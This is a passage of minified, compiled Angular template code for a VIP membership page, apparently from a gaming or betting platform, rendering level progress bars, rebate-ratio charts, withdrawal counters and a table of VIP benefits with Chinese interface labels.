e=!0;return"click"===l&&(e=!1!==n.component.currentVip(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{currentItem:0}),(n()(),e["\u0275eld"](4,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](7,null,[" "," "]))],(function(n,l){var t=l.component,e=n(l,3,0,t.currentVipIndex==l.context.index);n(l,2,0,e),n(l,6,0,t.showDot(l.context.$implicit,l.context.index))}),(function(n,l){n(l,7,0,l.context.$implicit.typeName)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","preBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickPre:0})],(function(n,l){var t=n(l,3,0,l.component.progressLeft<0);n(l,2,0,"preBtn",t)}),null)}function W(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","nextBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickNext:0})],(function(n,l){var t=l.component,e=n(l,3,0,t.indexNum<t.maxIndex);n(l,2,0,"nextBtn",e)}),null)}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","progress-bar"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","barContent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","lvTotal"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{width:0,left:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,F)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","percent"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](10,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](11,{width:0,left:1}),(n()(),e["\u0275eld"](12,0,null,null,2,"div",[["class","pre"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.moveLevel("pre")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](14,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","next"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.moveLevel("next")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,W)),e["\u0275did"](17,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component,e=n(l,5,0,t.progressWidth+"px",t.progressLeft+"px");n(l,4,0,e),n(l,7,0,null==t.vipData?null:t.vipData.types);var o=n(l,11,0,t.currentProgressWidth+"px",t.progressLeft+"px");n(l,10,0,o),n(l,14,0,t.showChangeBtn),n(l,17,0,t.showChangeBtn)}),null)}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/level/icon_ture.png",!1)}))}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275ted"](0,null,[" "," "])),e["\u0275ppd"](1,2)],null,(function(n,l){var t=e["\u0275unv"](l,0,0,n(l,1,0,e["\u0275nov"](l.parent.parent,0),l.parent.context.$implicit.benefitsValue,"1.0"));n(l,0,0,t)}))}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6b21 "]))],null,(function(n,l){n(l,3,0,l.component.vipData.todayCounts)}))}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,l){n(l,3,0,l.component.vipData.todayAmount)}))}function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,3===l.parent.parent.parent.context.$implicit.benefitsCode),n(l,4,0,4===l.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,l){var t=n(l,3,0,!l.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&!l.component.info.notUpto);n(l,2,0,t)}),(function(n,l){n(l,4,0,l.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":l.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1")}))}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,l){var t=n(l,3,0,!l.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&l.component.info.isCurrnetLv);n(l,2,0,t)}),(function(n,l){var t=l.component;n(l,4,0,t.info.overTo?"\u5df2\u8fc7\u9886\u53d6\u5c42\u7ea7":t.info.isCurrnetLv?l.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u672c\u5468\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1":"\u672a\u8fbe\u5230\u5c42\u7ea7")}))}function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getOwnWelfare(n.parent.parent.parent.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](3,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,5===l.parent.parent.parent.parent.context.$implicit.benefitsCode),n(l,5,0,6===l.parent.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","infoText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,l){n(l,1,0,l.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":"\u8bf7\u8054\u7cfb\u5ba2\u670d")}))}function q(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](1,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["clickBtnTemplate",2]],null,0,null,Z))],(function(n,l){n(l,1,0,l.component.info.isReceive,e["\u0275nov"](l,2))}),null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"p",[["class","info"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,G)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,q))],(function(n,l){var t=l.component;n(l,2,0,t.info.isCurrnetLv&&t.info.isWithdrawal,e["\u0275nov"](l,3))}),null)}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,l.component.showVipWelfareInfo(l.parent.context.$implicit))}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"p",[["class","num"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,E)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,$)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,4,0,0===l.context.$implicit.benefitsType,e["\u0275nov"](l,5)),n(l,9,0,t.auth.isAuth&&t.user.user&&t.user.user.autoType)}),(function(n,l){n(l,1,0,l.context.$implicit.benefitsIcon,!1),n(l,7,0,l.context.$implicit.benefitsName)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/level/icon_receive_dis.png",!1)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeRebates(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,l){var t=n(l,3,0,l.context.index===l.component.currentRebateIndex);n(l,2,0,t)}),(function(n,l){n(l,4,0,l.context.$implicit.gameCateName)}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u8fd4\u6c34\u6bd4\u4f8b -"])),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[["class","gameList"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](5,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](6,{flexStart:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](8,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"div",[["class","demo-chart"],["echarts",""],["style","width: 1000px;height: 460px;"]],null,null,null,null,null)),e["\u0275did"](10,5193728,null,0,a.b,[e.ElementRef,e.NgZone],{options:[0,"options"]},null),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","attention"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a"])),(n()(),e["\u0275ted"](-1,null,["\u4ee5\u4e0a\u4e3a\u5404\u573a\u9986\u6700\u9ad8\u8fd4\u6c34\uff0c\u5177\u4f53\u8fd4\u6c34\u91d1\u989d\u8bf7\u4ee5\u5b9e\u9645\u6e38\u620f\u4e3a\u51c6"]))],(function(n,l){var t=l.component,e=n(l,6,0,(null==t.vipData||null==t.vipData.rebates?null:t.vipData.rebates.length)>6);n(l,5,0,"gameList",e),n(l,8,0,null==t.vipData?null:t.vipData.rebates),n(l,10,0,t.option)}),null)}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,l){n(l,1,0,l.parent.context.$implicit.benefitsIcon,!1),n(l,3,0,3==l.parent.context.$implicit.benefitsCode?"\u514d\u8d39\u53d6\u6b3e":l.parent.context.$implicit.benefitsName)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,1!==l.context.$implicit.benefitsCode&&2!==l.context.$implicit.benefitsCode)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5c0a\u4eab\u798f\u5229"]))],(function(n,l){n(l,1,0)}),(function(n,l){var t=l.component;n(l,0,1,[null==t.currentVipWelfare[0]?null:t.currentVipWelfare[0].typeBenefits.length,e["\u0275nov"](l,1).nzShowFilter||e["\u0275nov"](l,1).nzShowSort||e["\u0275nov"](l,1).nzCustomFilter,e["\u0275nov"](l,1).nzShowFilter||e["\u0275nov"](l,1).nzCustomFilter,e["\u0275nov"](l,1).nzShowSort,e["\u0275nov"](l,1).nzShowRowSelection,e["\u0275nov"](l,1).nzShowCheckbox,e["\u0275nov"](l,1).nzExpand,e["\u0275nov"](l,1).nzLeft,e["\u0275nov"](l,1).nzRight,"descend"===e["\u0275nov"](l,1).nzSort||"ascend"===e["\u0275nov"](l,1).nzSort,e["\u0275nov"](l,1).nzLeft,e["\u0275nov"](l,1).nzRight,e["\u0275nov"](l,1).nzAlign])}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],null,null),(n()(),e["\u0275eld"](2,0,null,0,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],(function(n,l){n(l,1,0)}),(function(n,l){n(l,0,1,[e["\u0275nov"](l,1).nzShowFilter||e["\u0275nov"](l,1).nzShowSort||e["\u0275nov"](l,1).nzCustomFilter,e["\u0275nov"](l,1).nzShowFilter||e["\u0275nov"](l,1).nzCustomFilter,e["\u0275nov"](l,1).nzShowSort,e["\u0275nov"](l,1).nzShowRowSelection,e["\u0275nov"](l,1).nzShowCheckbox,e["\u0275nov"](l,1).nzExpand,e["\u0275nov"](l,1).nzLeft,e["\u0275nov"](l,1).nzRight,"descend"===e["\u0275nov"](l,1).nzSort||"ascend"===e["\u0275nov"](l,1).nzSort,e["\u0275nov"](l,1).nzLeft,e["\u0275nov"](l,1).nzRight,e["\u0275nov"](l,1).nzAlign]),n(l,3,0,l.parent.context.$implicit.conditonName)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,l.component.conditionIndex.includes(l.context.index))}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],null,null),(n()(),e["\u0275ted"](2,0,[" "," "]))],(function(n,l){n(l,1,0)}),(function(n,l){n(l,0,1,[e["\u0275nov"](l,1).nzShowFilter||e["\u0275nov"](l,1).nzShowSort||e["\u0275nov"](l,1).nzCustomFilter,e["\u0275nov"](l,1).nzShowFilter||e["\u0275nov"](l,1).nzCustomFilter,e["\u0275nov"](l,1).nzShowSort,e["\u0275nov"](l,1).nzShowRowSelection,e["\u0275nov"](l,1).nzShowCheckbox,e["\u0275nov"](l,1).nzExpand,e["\u0275nov"](l,1).nzLeft,e["\u0275nov"](l,1).nzRight,"descend"===e["\u0275nov"](l,1).nzSort||"ascend"===e["\u0275nov"](l,1).nzSort,e["\u0275nov"](l,1).nzLeft,e["\u0275nov"](l,1).nzRight,e["\u0275nov"](l,1).nzAlign]),n(l,2,0,l.context.$implicit.benefitsName)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](2,573440,null,0,g.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275eld"](3,0,null,0,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),e["\u0275ppd"](5,2)],null,(function(n,l){n(l,0,0,e["\u0275nov"](l,2).nzLeft,e["\u0275nov"](l,2).nzRight,e["\u0275nov"](l,2).nzAlign,e["\u0275nov"](l,2).nzBreakWord?"break-all":"");var t=e["\u0275unv"](l,4,0,n(l,5,0,e["\u0275nov"](l.parent.parent.parent.parent,1),l.parent.context.$implicit.conditonValue,0));n(l,4,0,t)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,l.component.conditionIndex.includes(l.context.index))}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),e["\u0275did"](2,2834432,null,0,d.a,[d.c,e.ElementRef,e.Renderer2,p.a],{nzType:[0,"nzType"]},null)],(function(n,l){n(l,2,0,l.parent.context.$implicit.benefitsValue?"check":"minus")}),null)}function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""])),e["\u0275ppd"](2,2)],null,(function(n,l){var t=e["\u0275unv"](l,1,0,n(l,2,0,e["\u0275nov"](l.parent.parent.parent.parent,1),l.parent.context.$implicit.benefitsValue,0));n(l,1,0,t)}))}function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,g.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275and"](16777216,null,0,1,null,dn)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],0,0,null,pn))],(function(n,l){n(l,2,0,"numberColor",l.context.$implicit.benefitsType?null:l.context.$implicit.benefitsValue?"hasColor":"normalColor"),n(l,6,0,!l.context.$implicit.benefitsType,e["\u0275nov"](l,7))}),(function(n,l){n(l,0,0,e["\u0275nov"](l,4).nzLeft,e["\u0275nov"](l,4).nzRight,e["\u0275nov"](l,4).nzAlign,e["\u0275nov"](l,4).nzBreakWord?"break-all":"")}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,g.g,[e.ElementRef,e.Renderer2,[2,g.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[["class","borderL lvColor"],["nzLeft","0px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,g.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[["nzLeft","100px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,g.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275eld"](9,0,null,0,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,sn)),e["\u0275did"](11,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,fn)),e["\u0275did"](13,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,4,0,"0px"),n(l,8,0,"100px"),n(l,11,0,l.context.$implicit.typeConditions),n(l,13,0,l.context.$implicit.typeBenefits)}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).nzTableComponent),n(l,2,0,e["\u0275nov"](l,4).nzLeft,e["\u0275nov"](l,4).nzRight,e["\u0275nov"](l,4).nzAlign,e["\u0275nov"](l,4).nzBreakWord?"break-all":""),n(l,5,0,l.context.$implicit.typeName),n(l,6,0,e["\u0275nov"](l,8).nzLeft,e["\u0275nov"](l,8).nzRight,e["\u0275nov"](l,8).nzAlign,e["\u0275nov"](l,8).nzBreakWord?"break-all":""),n(l,9,0,l.context.$implicit.iconUrl,!1)}))}function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","exclusive"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](3,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,2,"ul",[["class","exclusiveIcons"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,34,"div",[["class","exclusiveTable"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,33,"nz-table",[],[[2,"ant-table-empty",null]],null,null,r.e,r.a)),e["\u0275did"](9,6012928,[["basicTable",4]],2,g.a,[u.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,s.e,p.a,e.ElementRef],{nzData:[0,"nzData"],nzScroll:[1,"nzScroll"],nzFrontPagination:[2,"nzFrontPagination"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),e["\u0275pod"](12,{x:0}),(n()(),e["\u0275eld"](13,0,null,0,24,"thead",[],null,null,null,r.h,r.d)),e["\u0275did"](14,5423104,null,1,g.f,[[2,g.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](16,0,null,0,9,"tr",[["class","fristTr"]],[[2,"